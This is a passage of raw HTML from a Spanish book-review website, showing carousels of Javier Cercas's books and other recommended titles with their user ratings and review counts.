																	<a href="https://quelibroleo.com/web/public/index.php/la-verdad-de-agamenon-cronicas-articulos-y-un-cuento#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-verdad-de-agamenon-cronicas-articulos-y-un-cuento"><span>LA VERDAD DE AGAMENO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-movil">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495971982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 26 votos"
							     							     
							     data-id="664"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-movil#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-movil"><span>EL MOVIL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-velocidad-de-la-luz">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483835067.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 93 votos"
							     							     
							     data-id="662"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-velocidad-de-la-luz#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-velocidad-de-la-luz"><span>LA VELOCIDAD DE LA L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/terra-alta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1573028644.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 186 votos"
							     							     
							     data-id="292484"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/terra-alta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/terra-alta"><span>TERRA ALTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/soldados-de-salamina">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322104593.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 561 votos"
							     							     
							     data-id="667"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/soldados-de-salamina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/soldados-de-salamina"><span>SOLDADOS DE SALAMINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/independencia-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1612795982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 63 votos"
							     							     
							     data-id="319005"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/independencia-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/independencia-2"><span>INDEPENDENCIA. Terra...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-impostor-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1415959983.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 51 votos"
							     							     
							     data-id="125867"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-impostor-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-impostor-4"><span>EL IMPOSTOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-castillo-de-barbazul">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1645177592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 40 votos"
							     							     
							     data-id="340240"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-castillo-de-barbazul#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-castillo-de-barbazul"><span>EL CASTILLO DE BARBA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-monarca-de-las-sombras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1534149411.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 39 votos"
							     							     
							     data-id="136307"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-monarca-de-las-sombras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-monarca-de-las-sombras"><span>EL MONARCA DE LAS SO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-inquilino">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1553786716.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 19 votos"
							     							     
							     data-id="663"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-inquilino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-inquilino"><span>EL INQUILINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-vientre-de-la-ballena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1397569145.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 15 votos"
							     							     
							     data-id="665"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-vientre-de-la-ballena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-vientre-de-la-ballena"><span>EL VIENTRE DE LA BAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/relatos-reales">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495359094.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="661"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/relatos-reales"><span>RELATOS REALES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-punto-ciego-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1455183604.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 3 votos"
							     							     
							     data-id="132038"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-punto-ciego-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-punto-ciego-1"><span>EL PUNTO CIEGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/no-callar-cronicas-ensayos-y-articulos-2000-2022">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1676537959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="3.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="3,6 / 10 de 3 votos"
							     							     
							     data-id="342812"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/no-callar-cronicas-ensayos-y-articulos-2000-2022#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/no-callar-cronicas-ensayos-y-articulos-2000-2022"><span>NO CALLAR. Crónicas,...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-movil-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978843/9788439732990.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="3.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="3 / 10 de 1 votos"
							     							     
							     data-id="161424"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-movil-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-movil-1"><span>EL MÓVIL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/una-buena-temporada">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788476717684.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/una-buena-temporada"><span>UNA BUENA TEMPORADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-verdad-de-agamenon">
																	<img src="https://quelibroleo.com/web/public/images/libros/GM27453.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-verdad-de-agamenon"><span>LA VERDAD DE AGAMENÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-detectives-salvajes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1722937896.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 326 votos"
							     							     
							     data-id="347250"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-detectives-salvajes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-detectives-salvajes"><span>LOS DETECTIVES SALVA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bolano-roberto">BOLAÑO, ROBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/viven-la-tragedia-de-los-andes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1366556080.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 192 votos"
							     							     
							     data-id="12039"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/viven-la-tragedia-de-los-andes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/viven-la-tragedia-de-los-andes"><span>¡VIVEN!. La tragedia...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/read-piers-paul">READ, PIERS PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-hornos-de-hitler">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1336132424.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 84 votos"
							     							     
							     data-id="108035"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-hornos-de-hitler#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-hornos-de-hitler"><span>LOS HORNOS DE HITLER</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lengyel-olga">LENGYEL, OLGA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sangre-de-los-libros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1412842201.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 121 votos"
							     							     
							     data-id="125253"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sangre-de-los-libros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sangre-de-los-libros"><span>LA SANGRE DE LOS LIB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/reinas-malditas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1699358242.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 52 votos"
							     							     
							     data-id="121118"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/reinas-malditas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/reinas-malditas"><span>REINAS MALDITAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/morato-cristina">MORATÓ, CRISTINA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/querida-ijeawele-como-educar-en-el-feminismo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1490874196.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 35 votos"
							     							     
							     data-id="136890"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/querida-ijeawele-como-educar-en-el-feminismo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/querida-ijeawele-como-educar-en-el-feminismo"><span>QUERIDA IJEAWELE. Có...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ngozi-adichie-chimamanda">NGOZI ADICHIE, CHIMA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mal-de-altura">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1590418835.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 40 votos"
							     							     
							     data-id="277756"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mal-de-altura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mal-de-altura"><span>MAL DE ALTURA: LA GR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/krakauer-jon">KRAKAUER, JON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-arpa-de-hierba">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1726497320.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 59 votos"
							     							     
							     data-id="604"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-arpa-de-hierba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-arpa-de-hierba"><span>EL ARPA DE HIERBA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/capote-truman">CAPOTE, TRUMAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-burka-por-amor-la-emotiva-historia-de-una-espanola-atrapada-en-afganistan">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788484606499.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,9 / 10 de 154 votos"
							     							     
							     data-id="2554"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-burka-por-amor-la-emotiva-historia-de-una-espanola-atrapada-en-afganistan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-burka-por-amor-la-emotiva-historia-de-una-espanola-atrapada-en-afganistan"><span>UN BURKA POR AMOR. L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/monforte-reyes">MONFORTE, REYES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/no-digas-nada-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1599470892.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 31 votos"
							     							     
							     data-id="307095"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/no-digas-nada-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/no-digas-nada-4"><span>NO DIGAS NADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/radden-keefe-patrick">RADDEN KEEFE, PATRIC...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-peligro-de-estar-cuerda">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1648541697.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 39 votos"
							     							     
							     data-id="340527"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-peligro-de-estar-cuerda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-peligro-de-estar-cuerda"><span>EL PELIGRO DE ESTAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/montero-rosa">MONTERO, ROSA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-christiane-f-hijos-de-la-droga">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1271619703.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 23 votos"
							     							     
							     data-id="25831"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-christiane-f-hijos-de-la-droga#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-christiane-f-hijos-de-la-droga"><span>YO, CHRISTIANE F. (H...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hermann-kai-y-rieck-horst">HERMANN, KAI y RIECK...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/trece-rosas-rojas-la-historia-mas-conmovedora-de-la-guerra-civil">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1441790090.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 35 votos"
							     							     
							     data-id="1334"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/trece-rosas-rojas-la-historia-mas-conmovedora-de-la-guerra-civil#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/trece-rosas-rojas-la-historia-mas-conmovedora-de-la-guerra-civil"><span>TRECE ROSAS ROJAS. L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/fonseca-carlos">FONSECA, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-secreto">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788479536442.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,7 / 10 de 243 votos"
							     							     
							     data-id="531"
								 >
							</div>
												
													<small class="criticas">
								
